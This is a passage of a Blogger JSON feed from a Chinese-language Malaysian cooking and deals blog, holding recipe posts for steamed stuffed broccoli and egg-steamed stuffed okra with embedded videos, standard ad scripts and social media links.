[]).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5050180096051421374\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-12-Feb-Chinese-Sausage-eggs.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5050180096051421374"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5050180096051421374"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-12-Feb-Chinese-Sausage-eggs.html","title":" 简易煮腊肠煎蛋，美味好吃！喜欢吃试煮一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdysY5y3V3IBx_iktCHGp6pmWT_aRu4TCWhZYYqmGvE6vfxIz9Jc0fVCgQQm7gOzDzfxAkxA_UqqmNQiQjWaoSVnQnMhoRlcLfuHeryojOsiH0Lmp_Sq560bcAlb1cWvqHBuCJs6leucetI7_sjkxjZbsZSgg0wQlX4FQNjYhC23nyIYKrVbFi_5K-Xg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-7421888330510167021"},"published":{"$t":"2022-02-05T17:01:00.003+08:00"},"updated":{"$t":"2022-02-05T17:07:01.952+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮清蒸酿西兰花，清甜美味！ 喜欢吃试煮一下！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtUjd3lveGuVrpAjSl9tFUychg0HhNqy6B-nYd4FOzCEteq0F9voSPy6rr04ukhFhLG41u6mgEKewqlYIHxyKMvfwwQ7HojktGOpfUUrLrW-43rqcx6rTmt_JUHq_UN_iH6HPHuipnCI4W6udS0wR5qQ7Q5OO6MzIc9wyZ-raJ7htwVyRSbmcOAHzICA=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtUjd3lveGuVrpAjSl9tFUychg0HhNqy6B-nYd4FOzCEteq0F9voSPy6rr04ukhFhLG41u6mgEKewqlYIHxyKMvfwwQ7HojktGOpfUUrLrW-43rqcx6rTmt_JUHq_UN_iH6HPHuipnCI4W6udS0wR5qQ7Q5OO6MzIc9wyZ-raJ7htwVyRSbmcOAHzICA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E简易煮清蒸酿西兰花，清甜美味！ 喜欢吃试煮一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E西兰花\u003C\/p\u003E\u003Cp\u003E鸡胸肉\u003C\/p\u003E\u003Cp\u003E红萝卜\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E素蚝油\u003C\/p\u003E\u003Cp\u003E胡椒粉\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E姜汁\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 :\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 西兰花切块。\u003C\/p\u003E\u003Cp\u003E2） 准备热水。\u003C\/p\u003E\u003Cp\u003E3） 西兰花倒入烫熟。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 捞起待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5） 红萝卜切碎待用。\u003C\/p\u003E\u003Cp\u003E6） 倒入肉碎里搅拌均匀。\u003C\/p\u003E\u003Cp\u003E7） 开始酿西兰花。\u003C\/p\u003E\u003Cp\u003E8） 之前准备好的肉碎是用盐巴，生抽，胡椒粉，素蚝油，姜汁，鸡蛋腌制而成。\u003C\/p\u003E\u003Cp\u003E9） 重复酿西兰花，摆盘好后即可。\u003C\/p\u003E\u003Cp\u003E10） 开始清蒸酿西兰花直到酿料熟透。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E11） 蒜米切片切碎。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E12） 酿西兰花蒸好了。\u003C\/p\u003E\u003Cp\u003E13） 热锅下油，吧蒜米爆香。\u003C\/p\u003E\u003Cp\u003E14） 把爆香蒜米淋上蒸好的酿西兰花。\u003C\/p\u003E\u003Cp\u003E15） 完成了！ 开动咯！\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/b0UGGXKyDN4\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/7421888330510167021\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-5-Feb-Steam-Bokoli.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/7421888330510167021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/7421888330510167021"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-5-Feb-Steam-Bokoli.html","title":"简易煮清蒸酿西兰花，清甜美味！ 喜欢吃试煮一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtUjd3lveGuVrpAjSl9tFUychg0HhNqy6B-nYd4FOzCEteq0F9voSPy6rr04ukhFhLG41u6mgEKewqlYIHxyKMvfwwQ7HojktGOpfUUrLrW-43rqcx6rTmt_JUHq_UN_iH6HPHuipnCI4W6udS0wR5qQ7Q5OO6MzIc9wyZ-raJ7htwVyRSbmcOAHzICA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-6475689652763025850"},"published":{"$t":"2022-01-30T14:39:00.001+08:00"},"updated":{"$t":"2022-01-30T15:01:40.960+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"农历新年"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮蒸蛋酿羊角豆，顺滑可口！ 喜欢吃试煮一下！"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiUXO47Kreh8STzN5_ydadkq-ZZZxOVFb92JLmBEek_dL472HM8so8Vyu4suiuuTGhsUEWSHW6DvFNrTYhNkPpD27-QTCBh9DUbDyrkcfZ4TZtvJlVEeSHYz6FhAKuysoHyc7RaSA8YQP8ybVpAAL9mi_O38GA6OOIyySWeiMRhfaQysXFaofvX7BcghA=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiUXO47Kreh8STzN5_ydadkq-ZZZxOVFb92JLmBEek_dL472HM8so8Vyu4suiuuTGhsUEWSHW6DvFNrTYhNkPpD27-QTCBh9DUbDyrkcfZ4TZtvJlVEeSHYz6FhAKuysoHyc7RaSA8YQP8ybVpAAL9mi_O38GA6OOIyySWeiMRhfaQysXFaofvX7BcghA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E简易煮蒸蛋酿羊角豆，顺滑可口！ 喜欢吃试煮一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 :\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E羊角豆\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E辣椒\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E鸡胸肉\u003C\/p\u003E\u003Cp\u003E胡椒粉\u003C\/p\u003E\u003Cp\u003E生抽\u003C\/p\u003E\u003Cp\u003E素蚝油\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E姜汁\u003C\/p\u003E\u003Cp\u003E玉米粉\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 :\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 鸡胸肉剁碎。\u003C\/p\u003E\u003Cp\u003E2） 羊角豆去种子，重复步骤。\u003C\/p\u003E\u003Cp\u003E3） 姜切碎待用。\u003C\/p\u003E\u003Cp\u003E4） 用筛挤出姜汁待用。\u003C\/p\u003E\u003Cp\u003E5） 开始腌制肉碎，加入盐巴，素蚝油，生抽搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6） 加入姜汁，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7） 加入玉米粉，继续搅拌。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8） 辣椒去种子，切片待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E9） 开始酿羊角豆，重复步骤至酿完。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E10） 鸡蛋打入碗里搅拌均匀。\u003C\/p\u003E\u003Cp\u003E11） 加入少许盐巴，继续搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E12） 准备热开水，酿羊角豆下锅蒸熟。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E13） 倒入蛋液，盖上锅盖，慢火蒸熟。\u003C\/p\u003E\u003Cp\u003E14） 洒上蒜米油，就能开动咯！\u0026nbsp;\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/X_pm1rGBJxo\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/6475689652763025850\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-30-Jan-Steam-Egg-Lady-Fingers.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/6475689652763025850"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/6475689652763025850"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-30-Jan-Steam-Egg-Lady-Fingers.html","title":"简易煮蒸蛋酿羊角豆，顺滑可口！ 喜欢吃试煮一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiUXO47Kreh8STzN5_ydadkq-ZZZxOVFb92JLmBEek_dL472HM8so8Vyu4suiuuTGhsUEWSHW6DvFNrTYhNkPpD27-QTCBh9DUbDyrkcfZ4TZtvJlVEeSHYz6FhAKuysoHyc7RaSA8YQP8ybVpAAL9mi_O38GA6OOIyySWeiMRhfaQysXFaofvX7BcghA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5808347006569344706"},"published":{"$t":"2022-01-23T22:43:00.003+08:00"},"updated":{"$t":"2022-01-23T22:45:25.244+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"小零食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"使用炸蜜蜂窝材料，改良变成炸鸡蛋饼，香脆好吃！ 喜欢吃试一下！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 